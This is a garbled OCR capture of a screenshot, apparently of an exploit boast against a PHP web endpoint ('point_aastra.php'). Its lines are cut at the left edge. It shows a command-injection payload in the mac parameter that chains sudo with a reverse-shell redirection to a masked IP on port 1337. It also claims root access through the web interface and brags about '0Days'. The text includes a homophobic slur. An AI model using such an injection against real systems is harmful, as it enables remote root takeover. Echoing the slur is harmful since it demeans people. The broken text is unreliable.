
 yet ,

ght mare , which take the form of "root"

red by default to allow the web interface

 root directory

 the "sudo fuck" with out being permited for

 root

s>

oint_aastra.php?action=Delete&mac=fa;sudo

x.xxx.xxx.xxx%2f1337 0>%261;faris

 you are listening to

g in shit xD

able to reach this file due to the http

nd yet dirty trick that allow you to get pass

command smooooothely as boat on the river ;)

let's see what the faggots can do with this ;)

ever family

can use our 0Days for sure
